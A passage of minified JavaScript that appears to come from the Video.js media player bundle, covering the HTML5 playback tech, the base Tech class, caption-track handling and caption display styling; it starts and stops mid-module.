p=n("./tech.js"),c=e(p),w=n("../component"),b=e(w),k=n("../utils/dom.js"),l=s(k),d=n("../utils/url.js"),g=s(d),nt=n("../utils/fn.js"),a=s(nt),tt=n("../utils/log.js"),it=e(tt),rt=n("../utils/browser.js"),u=s(rt),ut=n("global/document"),h=e(ut),ft=n("global/window"),et=e(ft),ot=n("object.assign"),st=e(ot),ht=n("../utils/merge-options.js"),ct=e(ht),r=function(n){function t(i,r){var e,f,l,o;if(v(this,t),n.call(this,i,r),e=i.source,e&&(this.el_.currentSrc!==e.src||i.tag&&i.tag.initNetworkState_===3)?this.setSource(e):this.handleLateInit_(this.el_),this.el_.hasChildNodes()){for(var h=this.el_.childNodes,c=h.length,s=[];c--;)f=h[c],l=f.nodeName.toLowerCase(),l==="track"&&(this.featuresNativeTextTracks?(this.remoteTextTrackEls().addTrackElement_(f),this.remoteTextTracks().addTrack_(f.track)):s.push(f));for(o=0;o<s.length;o++)this.el_.removeChild(s[o])}this.featuresNativeTextTracks&&(this.handleTextTrackChange_=a.bind(this,this.handleTextTrackChange),this.handleTextTrackAdd_=a.bind(this,this.handleTextTrackAdd),this.handleTextTrackRemove_=a.bind(this,this.handleTextTrackRemove),this.proxyNativeTextTracks_());(u.TOUCH_ENABLED&&i.nativeControlsForTouch===!0||u.IS_IPHONE||u.IS_NATIVE_ANDROID)&&this.setControls(!0);this.triggerReady()}return y(t,n),t.prototype.dispose=function(){var i=this.el().textTracks,r=this.textTracks(),u;for(i&&i.removeEventListener&&(i.removeEventListener("change",this.handleTextTrackChange_),i.removeEventListener("addtrack",this.handleTextTrackAdd_),i.removeEventListener("removetrack",this.handleTextTrackRemove_)),u=r.length;u--;)r.removeTrack_(r[u]);t.disposeMediaElement(this.el_);n.prototype.dispose.call(this)},t.prototype.createEl=function(){var n=this.options_.tag,f,c,e,o,i,r,s;for(n&&this.movingMediaElementInDOM!==!1||(n?(f=n.cloneNode(!0),n.parentNode.insertBefore(f,n),t.disposeMediaElement(n),n=f):(n=h["default"].createElement("video"),c=this.options_.tag&&l.getElAttributes(this.options_.tag),e=ct["default"]({},c),u.TOUCH_ENABLED&&this.options_.nativeControlsForTouch===!0||delete e.controls,l.setElAttributes(n,st["default"](e,{id:this.options_.techId,"class":"vjs-tech"})))),o=["autoplay","preload","loop","muted"],i=o.length-1;i>=0;i--)r=o[i],s={},typeof this.options_[r]!="undefined"&&(s[r]=this.options_[r]),l.setElAttributes(n,s);return n},t.prototype.handleLateInit_=function(n){var i=this,r,t;if(n.networkState!==0&&n.networkState!==3){if(n.readyState===0&&(r=function(){var n=!1,r=function(){n=!0},t;i.on("loadstart",r);t=function(){n||this.trigger("loadstart")};i.on("loadedmetadata",t);return i.ready(function(){this.off("loadstart",r);this.off("loadedmetadata",t);n||this.trigger("loadstart")}),{v:undefined}}(),typeof r=="object"))return r.v;t=["loadstart"];t.push("loadedmetadata");n.readyState>=2&&t.push("loadeddata");n.readyState>=3&&t.push("canplay");n.readyState>=4&&t.push("canplaythrough");this.ready(function(){t.forEach(function(n){this.trigger(n)},this)})}},t.prototype.proxyNativeTextTracks_=function(){var n=this.el().textTracks,t;if(n){for(t=0;t<n.length;t++)this.textTracks().addTrack_(n[t]);n.addEventListener&&(n.addEventListener("change",this.handleTextTrackChange_),n.addEventListener("addtrack",this.handleTextTrackAdd_),n.addEventListener("removetrack",this.handleTextTrackRemove_))}},t.prototype.handleTextTrackChange=function(){var n=this.textTracks();this.textTracks().trigger({type:"change",target:n,currentTarget:n,srcElement:n})},t.prototype.handleTextTrackAdd=function(n){this.textTracks().addTrack_(n.track)},t.prototype.handleTextTrackRemove=function(n){this.textTracks().removeTrack_(n.track)},t.prototype.play=function(){this.el_.play()},t.prototype.pause=function(){this.el_.pause()},t.prototype.paused=function(){return this.el_.paused},t.prototype.currentTime=function(){return this.el_.currentTime},t.prototype.setCurrentTime=function(n){try{this.el_.currentTime=n}catch(t){it["default"](t,"Video is not ready. (Video.js)")}},t.prototype.duration=function(){return this.el_.duration||0},t.prototype.buffered=function(){return this.el_.buffered},t.prototype.volume=function(){return this.el_.volume},t.prototype.setVolume=function(n){this.el_.volume=n},t.prototype.muted=function(){return this.el_.muted},t.prototype.setMuted=function(n){this.el_.muted=n},t.prototype.width=function(){return this.el_.offsetWidth},t.prototype.height=function(){return this.el_.offsetHeight},t.prototype.supportsFullScreen=function(){if(typeof this.el_.webkitEnterFullScreen=="function"){var n=et["default"].navigator.userAgent;if(/Android/.test(n)||!/Chrome|Mac OS X 10.5/.test(n))return!0}return!1},t.prototype.enterFullScreen=function(){var n=this.el_;if("webkitDisplayingFullscreen"in n)this.one("webkitbeginfullscreen",function(){this.one("webkitendfullscreen",function(){this.trigger("fullscreenchange",{isFullscreen:!1})});this.trigger("fullscreenchange",{isFullscreen:!0})});n.paused&&n.networkState<=n.HAVE_METADATA?(this.el_.play(),this.setTimeout(function(){n.pause();n.webkitEnterFullScreen()},0)):n.webkitEnterFullScreen()},t.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()},t.prototype.src=function(n){if(n===undefined)return this.el_.src;this.setSrc(n)},t.prototype.setSrc=function(n){this.el_.src=n},t.prototype.load=function(){this.el_.load()},t.prototype.reset=function(){t.resetMediaElement(this.el_)},t.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc},t.prototype.poster=function(){return this.el_.poster},t.prototype.setPoster=function(n){this.el_.poster=n},t.prototype.preload=function(){return this.el_.preload},t.prototype.setPreload=function(n){this.el_.preload=n},t.prototype.autoplay=function(){return this.el_.autoplay},t.prototype.setAutoplay=function(n){this.el_.autoplay=n},t.prototype.controls=function(){return this.el_.controls},t.prototype.setControls=function(n){this.el_.controls=!!n},t.prototype.loop=function(){return this.el_.loop},t.prototype.setLoop=function(n){this.el_.loop=n},t.prototype.error=function(){return this.el_.error},t.prototype.seeking=function(){return this.el_.seeking},t.prototype.seekable=function(){return this.el_.seekable},t.prototype.ended=function(){return this.el_.ended},t.prototype.defaultMuted=function(){return this.el_.defaultMuted},t.prototype.playbackRate=function(){return this.el_.playbackRate},t.prototype.played=function(){return this.el_.played},t.prototype.setPlaybackRate=function(n){this.el_.playbackRate=n},t.prototype.networkState=function(){return this.el_.networkState},t.prototype.readyState=function(){return this.el_.readyState},t.prototype.videoWidth=function(){return this.el_.videoWidth},t.prototype.videoHeight=function(){return this.el_.videoHeight},t.prototype.textTracks=function(){return n.prototype.textTracks.call(this)},t.prototype.addTextTrack=function(t,i,r){return this.featuresNativeTextTracks?this.el_.addTextTrack(t,i,r):n.prototype.addTextTrack.call(this,t,i,r)},t.prototype.addRemoteTextTrack=function(){var t=arguments.length<=0||arguments[0]===undefined?{}:arguments[0],i;return this.featuresNativeTextTracks?(i=h["default"].createElement("track"),t.kind&&(i.kind=t.kind),t.label&&(i.label=t.label),(t.language||t.srclang)&&(i.srclang=t.language||t.srclang),t["default"]&&(i["default"]=t["default"]),t.id&&(i.id=t.id),t.src&&(i.src=t.src),this.el().appendChild(i),this.remoteTextTrackEls().addTrackElement_(i),this.remoteTextTracks().addTrack_(i.track),i):n.prototype.addRemoteTextTrack.call(this,t)},t.prototype.removeRemoteTextTrack=function(t){if(!this.featuresNativeTextTracks)return n.prototype.removeRemoteTextTrack.call(this,t);var i=undefined,r=undefined,u=this.remoteTextTrackEls().getTrackElementByTrack_(t);for(this.remoteTextTrackEls().removeTrackElement_(u),this.remoteTextTracks().removeTrack_(t),i=this.$$("track"),r=i.length;r--;)(t===i[r]||t===i[r].track)&&this.el().removeChild(i[r])},t}(c["default"]);r.TEST_VID=h["default"].createElement("video");o=h["default"].createElement("track");o.kind="captions";o.srclang="en";o.label="English";r.TEST_VID.appendChild(o);r.isSupported=function(){try{r.TEST_VID.volume=.5}catch(n){return!1}return!!r.TEST_VID.canPlayType};c["default"].withSourceHandlers(r);r.nativeSourceHandler={};r.nativeSourceHandler.canPlayType=function(n){try{return r.TEST_VID.canPlayType(n)}catch(t){return""}};r.nativeSourceHandler.canHandleSource=function(n){var t;return n.type?r.nativeSourceHandler.canPlayType(n.type):n.src?(t=g.getFileExtension(n.src),r.nativeSourceHandler.canPlayType("video/"+t)):""};r.nativeSourceHandler.handleSource=function(n,t){t.setSrc(n.src)};r.nativeSourceHandler.dispose=function(){};r.registerSourceHandler(r.nativeSourceHandler);r.canControlVolume=function(){var n=r.TEST_VID.volume;return r.TEST_VID.volume=n/2+.1,n!==r.TEST_VID.volume};r.canControlPlaybackRate=function(){var n=r.TEST_VID.playbackRate;return r.TEST_VID.playbackRate=n/2+.1,n!==r.TEST_VID.playbackRate};r.supportsNativeTextTracks=function(){var n;return n=!!r.TEST_VID.textTracks,n&&r.TEST_VID.textTracks.length>0&&(n=typeof r.TEST_VID.textTracks[0].mode!="number"),n&&u.IS_FIREFOX&&(n=!1),!n||"onremovetrack"in r.TEST_VID.textTracks||(n=!1),n};r.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","volumechange"];r.prototype.featuresVolumeControl=r.canControlVolume();r.prototype.featuresPlaybackRate=r.canControlPlaybackRate();r.prototype.movingMediaElementInDOM=!u.IS_IOS;r.prototype.featuresFullscreenResize=!0;r.prototype.featuresProgressEvents=!0;r.prototype.featuresNativeTextTracks=r.supportsNativeTextTracks();var f=undefined,lt=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,at=/^video\/mp4/i;r.patchCanPlayType=function(){u.ANDROID_VERSION>=4&&(f||(f=r.TEST_VID.constructor.prototype.canPlayType),r.TEST_VID.constructor.prototype.canPlayType=function(n){return n&&lt.test(n)?"maybe":f.call(this,n)});u.IS_OLD_ANDROID&&(f||(f=r.TEST_VID.constructor.prototype.canPlayType),r.TEST_VID.constructor.prototype.canPlayType=function(n){return n&&at.test(n)?"maybe":f.call(this,n)})};r.unpatchCanPlayType=function(){var n=r.TEST_VID.constructor.prototype.canPlayType;return r.TEST_VID.constructor.prototype.canPlayType=f,f=null,n};r.patchCanPlayType();r.disposeMediaElement=function(n){if(n){for(n.parentNode&&n.parentNode.removeChild(n);n.hasChildNodes();)n.removeChild(n.firstChild);n.removeAttribute("src");typeof n.load=="function"&&function(){try{n.load()}catch(t){}}()}};r.resetMediaElement=function(n){if(n){for(var t=n.querySelectorAll("source"),i=t.length;i--;)n.removeChild(t[i]);n.removeAttribute("src");typeof n.load=="function"&&function(){try{n.load()}catch(t){}}()}};b["default"].registerComponent("Html5",r);c["default"].registerTech("Html5",r);i["default"]=r;t.exports=i["default"]},{"../component":67,"../utils/browser.js":129,"../utils/dom.js":132,"../utils/fn.js":134,"../utils/log.js":137,"../utils/merge-options.js":138,"../utils/url.js":142,"./tech.js":119,"global/document":1,"global/window":2,"object.assign":45}],118:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../component.js"),u=r(s),h=n("./tech.js"),c=r(h),l=n("global/window"),y=r(l),a=n("../utils/to-title-case.js"),v=r(a),f=function(n){function t(i,r,f){var s,l,o,h;if(e(this,t),n.call(this,i,r,f),r.playerOptions.sources&&r.playerOptions.sources.length!==0)i.src(r.playerOptions.sources);else for(s=0,l=r.playerOptions.techOrder;s<l.length;s++)if(o=v["default"](l[s]),h=c["default"].getTech(o),o||(h=u["default"].getComponent(o)),h&&h.isSupported()){i.loadTech_(o);break}}return o(t,n),t}(u["default"]);u["default"].registerComponent("MediaLoader",f);i["default"]=f;t.exports=i["default"]},{"../component.js":67,"../utils/to-title-case.js":141,"./tech.js":119,"global/window":2}],119:[function(n,t,i){"use strict";function v(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function u(n){return n&&n.__esModule?n:{"default":n}}function y(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function p(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}var a;i.__esModule=!0;var w=n("../component"),e=u(w),b=n("../tracks/html-track-element"),k=u(b),d=n("../tracks/html-track-element-list"),g=u(d),nt=n("../utils/merge-options.js"),tt=u(nt),it=n("../tracks/text-track"),rt=u(it),ut=n("../tracks/text-track-list"),h=u(ut),ft=n("../utils/fn.js"),o=v(ft),et=n("../utils/log.js"),c=u(et),s=n("../utils/time-ranges.js"),ot=n("../utils/buffer.js"),st=n("../media-error.js"),l=u(st),ht=n("global/window"),f=u(ht),ct=n("global/document"),lt=u(ct),r=function(n){function t(){var i=arguments.length<=0||arguments[0]===undefined?{}:arguments[0],r=arguments.length<=1||arguments[1]===undefined?function(){}:arguments[1];y(this,t);i.reportTouchActivity=!1;n.call(this,null,i,r);this.hasStarted_=!1;this.on("playing",function(){this.hasStarted_=!0});this.on("loadstart",function(){this.hasStarted_=!1});if(this.textTracks_=i.textTracks,this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),(i.nativeCaptions===!1||i.nativeTextTracks===!1)&&(this.featuresNativeTextTracks=!1),!this.featuresNativeTextTracks)this.on("ready",this.emulateTextTracks);this.initTextTrackListeners();this.emitTapEvents()}p(t,n);t.prototype.manualProgressOn=function(){this.on("durationchange",this.onDurationChange);this.manualProgress=!0;this.one("ready",this.trackProgress)};t.prototype.manualProgressOff=function(){this.manualProgress=!1;this.stopTrackingProgress();this.off("durationchange",this.onDurationChange)};t.prototype.trackProgress=function(){this.stopTrackingProgress();this.progressInterval=this.setInterval(o.bind(this,function(){var n=this.bufferedPercent();this.bufferedPercent_!==n&&this.trigger("progress");this.bufferedPercent_=n;n===1&&this.stopTrackingProgress()}),500)};t.prototype.onDurationChange=function(){this.duration_=this.duration()};t.prototype.buffered=function(){return s.createTimeRange(0,0)};t.prototype.bufferedPercent=function(){return ot.bufferedPercent(this.buffered(),this.duration_)};t.prototype.stopTrackingProgress=function(){this.clearInterval(this.progressInterval)};
/*! Time Tracking -------------------------------------------------------------- */
return t.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0;this.on("play",this.trackCurrentTime);this.on("pause",this.stopTrackingCurrentTime)},t.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1;this.stopTrackingCurrentTime();this.off("play",this.trackCurrentTime);this.off("pause",this.stopTrackingCurrentTime)},t.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime();this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)},t.prototype.stopTrackingCurrentTime=function(){this.clearInterval(this.currentTimeInterval);this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},t.prototype.dispose=function(){var t=this.textTracks(),i;if(t)for(i=t.length;i--;)this.removeRemoteTextTrack(t[i]);this.manualProgress&&this.manualProgressOff();this.manualTimeUpdates&&this.manualTimeUpdatesOff();n.prototype.dispose.call(this)},t.prototype.reset=function(){},t.prototype.error=function(n){return n!==undefined&&(this.error_=n instanceof l["default"]?n:new l["default"](n),this.trigger("error")),this.error_},t.prototype.played=function(){return this.hasStarted_?s.createTimeRange(0,0):s.createTimeRange()},t.prototype.setCurrentTime=function(){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},t.prototype.initTextTrackListeners=function(){var t=o.bind(this,function(){this.trigger("texttrackchange")}),n=this.textTracks();if(n){n.addEventListener("removetrack",t);n.addEventListener("addtrack",t);this.on("dispose",o.bind(this,function(){n.removeEventListener("removetrack",t);n.removeEventListener("addtrack",t)}))}},t.prototype.emulateTextTracks=function(){var n=this,t=this.textTracks(),i,r;if(t){f["default"].WebVTT||this.el().parentNode==null||function(){var t=lt["default"].createElement("script");t.src=n.options_["vtt.js"]||"https://cdn.rawgit.com/gkatsev/vtt.js/vjs-v0.12.1/dist/vtt.min.js";t.onload=function(){n.trigger("vttjsloaded")};t.onerror=function(){n.trigger("vttjserror")};n.on("dispose",function(){t.onload=null;t.onerror=null});n.el().parentNode.appendChild(t);f["default"].WebVTT=!0}();i=function(){return n.trigger("texttrackchange")};r=function(){var n,r;for(i(),n=0;n<t.length;n++)r=t[n],r.removeEventListener("cuechange",i),r.mode==="showing"&&r.addEventListener("cuechange",i)};r();t.addEventListener("change",r);this.on("dispose",function(){t.removeEventListener("change",r)})}},t.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||new h["default"],this.textTracks_},t.prototype.remoteTextTracks=function(){return this.remoteTextTracks_=this.remoteTextTracks_||new h["default"],this.remoteTextTracks_},t.prototype.remoteTextTrackEls=function(){return this.remoteTextTrackEls_=this.remoteTextTrackEls_||new g["default"],this.remoteTextTrackEls_},t.prototype.addTextTrack=function(n,t,i){if(!n)throw new Error("TextTrack kind is required but was not provided");return a(this,n,t,i)},t.prototype.addRemoteTextTrack=function(n){var i=tt["default"](n,{tech:this}),t=new k["default"](i);return this.remoteTextTrackEls().addTrackElement_(t),this.remoteTextTracks().addTrack_(t.track),this.textTracks().addTrack_(t.track),t},t.prototype.removeRemoteTextTrack=function(n){this.textTracks().removeTrack_(n);var t=this.remoteTextTrackEls().getTrackElementByTrack_(n);this.remoteTextTrackEls().removeTrackElement_(t);this.remoteTextTracks().removeTrack_(n)},t.prototype.setPoster=function(){},t.prototype.canPlayType=function(){return""},t.isTech=function(n){return n.prototype instanceof t||n instanceof t||n===t},t.registerTech=function(n,i){if(t.techs_||(t.techs_={}),!t.isTech(i))throw new Error("Tech "+n+" must be a Tech");return t.techs_[n]=i,i},t.getTech=function(n){return t.techs_&&t.techs_[n]?t.techs_[n]:f["default"]&&f["default"].videojs&&f["default"].videojs[n]?(c["default"].warn("The "+n+" tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)"),f["default"].videojs[n]):void 0},t}(e["default"]);r.prototype.textTracks_;a=function(n,t,i,r){var u=arguments.length<=4||arguments[4]===undefined?{}:arguments[4],e=n.textTracks(),f;return u.kind=t,i&&(u.label=i),r&&(u.language=r),u.tech=n,f=new rt["default"](u),e.addTrack_(f),f};r.prototype.featuresVolumeControl=!0;r.prototype.featuresFullscreenResize=!1;r.prototype.featuresPlaybackRate=!1;r.prototype.featuresProgressEvents=!1;r.prototype.featuresTimeupdateEvents=!1;r.prototype.featuresNativeTextTracks=!1;r.withSourceHandlers=function(n){n.registerSourceHandler=function(t,i){var r=n.sourceHandlers;r||(r=n.sourceHandlers=[]);i===undefined&&(i=r.length);r.splice(i,0,t)};n.canPlayType=function(t){for(var u=n.sourceHandlers||[],i=undefined,r=0;r<u.length;r++)if(i=u[r].canPlayType(t),i)return i;return""};n.selectSourceHandler=function(t){for(var r=n.sourceHandlers||[],u=undefined,i=0;i<r.length;i++)if(u=r[i].canHandleSource(t),u)return r[i];return null};n.canPlaySource=function(t){var i=n.selectSourceHandler(t);return i?i.canHandleSource(t):""};["seekable","duration"].forEach(function(n){var t=this[n];typeof t=="function"&&(this[n]=function(){return this.sourceHandler_&&this.sourceHandler_[n]?this.sourceHandler_[n].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},n.prototype);n.prototype.setSource=function(t){var i=n.selectSourceHandler(t);i||(n.nativeSourceHandler?i=n.nativeSourceHandler:c["default"].error("No source hander found for the current source."));this.disposeSourceHandler();this.off("dispose",this.disposeSourceHandler);this.currentSource_=t;this.sourceHandler_=i.handleSource(t,this);this.on("dispose",this.disposeSourceHandler);return this};n.prototype.disposeSourceHandler=function(){this.sourceHandler_&&this.sourceHandler_.dispose&&this.sourceHandler_.dispose()}};e["default"].registerComponent("Tech",r);e["default"].registerComponent("MediaTechController",r);r.registerTech("Tech",r);i["default"]=r;t.exports=i["default"]},{"../component":67,"../media-error.js":103,"../tracks/html-track-element":121,"../tracks/html-track-element-list":120,"../tracks/text-track":128,"../tracks/text-track-list":126,"../utils/buffer.js":130,"../utils/fn.js":134,"../utils/log.js":137,"../utils/merge-options.js":138,"../utils/time-ranges.js":140,"global/document":1,"global/window":2}],120:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}i.__esModule=!0;var o=n("../utils/browser.js"),r=f(o),s=n("global/document"),h=u(s),c=function(){function n(){var f=arguments.length<=0||arguments[0]===undefined?[]:arguments[0],t,i,u,o;if(e(this,n),t=this,r.IS_IE8){t=h["default"].createElement("custom");for(i in n.prototype)i!=="constructor"&&(t[i]=n.prototype[i])}for(t.trackElements_=[],Object.defineProperty(t,"length",{get:function(){return this.trackElements_.length}}),u=0,o=f.length;u<o;u++)t.addTrackElement_(f[u]);if(r.IS_IE8)return t}return n.prototype.addTrackElement_=function(n){this.trackElements_.push(n)},n.prototype.getTrackElementByTrack_=function(n){for(var i=undefined,t=0,r=this.trackElements_.length;t<r;t++)if(n===this.trackElements_[t].track){i=this.trackElements_[t];break}return i},n.prototype.removeTrackElement_=function(n){for(var t=0,i=this.trackElements_.length;t<i;t++)if(n===this.trackElements_[t]){this.trackElements_.splice(t,1);break}},n}();i["default"]=c;t.exports=i["default"]},{"../utils/browser.js":129,"global/document":1}],121:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function s(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function h(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function c(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var l=n("../utils/browser.js"),f=s(l),a=n("global/document"),v=u(a),y=n("../event-target"),p=u(y),w=n("../tracks/text-track"),b=u(w),e=0,o=2,r=function(n){function t(){var c=arguments.length<=0||arguments[0]===undefined?{}:arguments[0],u,i,s,r;if(h(this,t),n.call(this),u=undefined,i=this,f.IS_IE8){i=v["default"].createElement("custom");for(s in t.prototype)s!=="constructor"&&(i[s]=t.prototype[s])}return r=new b["default"](c),i.kind=r.kind,i.src=r.src,i.srclang=r.language,i.label=r.label,i["default"]=r["default"],Object.defineProperty(i,"readyState",{get:function(){return u}}),Object.defineProperty(i,"track",{get:function(){return r}}),u=e,r.addEventListener("loadeddata",function(){u=o;i.trigger({type:"load",target:i})}),f.IS_IE8?i:void 0}return c(t,n),t}(p["default"]);r.prototype.allowedEvents_={load:"load"};r.NONE=e;r.LOADING=1;r.LOADED=o;r.ERROR=3;i["default"]=r;t.exports=i["default"]},{"../event-target":99,"../tracks/text-track":128,"../utils/browser.js":129,"global/document":1}],122:[function(n,t,i){"use strict";function u(n){return n&&n.__esModule?n:{"default":n}}function f(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}i.__esModule=!0;var o=n("../utils/browser.js"),r=f(o),s=n("global/document"),h=u(s),c=function(){function n(t){var i,u;if(e(this,n),i=this,r.IS_IE8){i=h["default"].createElement("custom");for(u in n.prototype)u!=="constructor"&&(i[u]=n.prototype[u])}return n.prototype.setCues_.call(i,t),Object.defineProperty(i,"length",{get:function(){return this.length_}}),r.IS_IE8?i:void 0}return n.prototype.setCues_=function(n){var i=this.length||0,t=0,r=n.length,u;if(this.cues_=n,this.length_=n.length,u=function(n){""+n in this||Object.defineProperty(this,""+n,{get:function(){return this.cues_[n]}})},i<r)for(t=i;t<r;t++)u.call(this,t)},n.prototype.getCueById=function(n){for(var i,r=null,t=0,u=this.length;t<u;t++)if(i=this[t],i.id===n){r=i;break}return r},n}();i["default"]=c;t.exports=i["default"]},{"../utils/browser.js":129,"global/document":1}],123:[function(n,t,i){"use strict";function a(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function f(n){return n&&n.__esModule?n:{"default":n}}function v(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function y(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}function o(n,t){return"rgba("+parseInt(n[1]+n[1],16)+","+parseInt(n[2]+n[2],16)+","+parseInt(n[3]+n[3],16)+","+t+")"}function s(n,t,i){try{n.style[t]=i}catch(r){}}i.__esModule=!0;var p=n("../component"),h=f(p),w=n("../menu/menu.js"),it=f(w),b=n("../menu/menu-item.js"),rt=f(b),k=n("../menu/menu-button.js"),ut=f(k),d=n("../utils/fn.js"),e=a(d),g=n("global/document"),ft=f(g),nt=n("global/window"),u=f(nt),r="#222",c="#ccc",tt={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'},l=function(n){function t(i,r,u){v(this,t);n.call(this,i,r,u);i.on("loadstart",e.bind(this,this.toggleDisplay));i.on("texttrackchange",e.bind(this,this.updateDisplay));i.ready(e.bind(this,function(){var t,n,r;if(i.tech_&&i.tech_.featuresNativeTextTracks){this.hide();return}i.on("fullscreenchange",e.bind(this,this.updateDisplay));for(t=this.options_.playerOptions.tracks||[],n=0;n<t.length;n++)r=t[n],this.player_.addRemoteTextTrack(r)}))}return y(t,n),t.prototype.toggleDisplay=function(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()},t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"})},t.prototype.clearDisplay=function(){typeof u["default"].WebVTT=="function"&&u["default"].WebVTT.processCues(u["default"],[],this.el_)},t.prototype.updateDisplay=function(){var t=this.player_.textTracks(),n,i;if(this.clearDisplay(),t)for(n=0;n<t.length;n++)i=t[n],i.mode==="showing"&&this.updateForTrack(i)},t.prototype.updateForTrack=function(n){var t,f,e,h,l,i,a;if(typeof u["default"].WebVTT=="function"&&n.activeCues){for(t=this.player_.textTrackSettings.getValues(),f=[],e=0;e<n.activeCues.length;e++)f.push(n.activeCues[e]);for(u["default"].WebVTT.processCues(u["default"],n.activeCues,this.el_),h=f.length;h--;)(l=f[h],l)&&(i=l.displayState,t.color&&(i.firstChild.style.color=t.color),t.textOpacity&&s(i.firstChild,"color",o(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(i.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&s(i.firstChild,"backgroundColor",o(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?s(i,"backgroundColor",o(t.windowColor,t.windowOpacity)):i.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?i.firstChild.style.textShadow="2px 2px 3px "+r+", 2px 2px 4px "+r+", 2px 2px 5px "+r:t.edgeStyle==="raised"?i.firstChild.style.textShadow="1px 1px "+r+", 2px 2px "+r+", 3px 3px "+r:t.edgeStyle==="depressed"?i.firstChild.style.textShadow="1px 1px "+c+", 0 1px "+c+", -1px -1px "+r+", 0 -1px "+r:t.edgeStyle==="uniform"&&(i.firstChild.style.textShadow="0 0 4px "+r+", 0 0 4px "+r+", 0 0 4px "+r+", 0 0 4px "+r)),t.fontPercent&&t.fontPercent!==1&&(a=u["default"].parseFloat(i.style.fontSize),i.style.fontSize=a*t.fontPercent+"px",i.style.height="auto",i.style.top="auto",i.style.bottom="2px"),t.fontFamily&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?i.firstChild.style.fontVariant="small-caps":i.firstChild.style.fontFamily=tt[t.fontFamily]))}},t}(h["default"]);h["default"].registerComponent("TextTrackDisplay",l);i["default"]=l;t.exports=i["default"]},{"../component":67,"../menu/menu-button.js":104,"../menu/menu-item.js":105,"../menu/menu.js":106,"../utils/fn.js":134,"global/document":1,"global/window":2}],124:[function(n,t,i){"use strict";i.__esModule=!0;i.TextTrackMode={disabled:"disabled",hidden:"hidden",showing:"showing"};i.TextTrackKind={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"}},{}],125:[function(n,t,i){"use strict";i.__esModule=!0;var r=function(n){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce(function(t,i){return 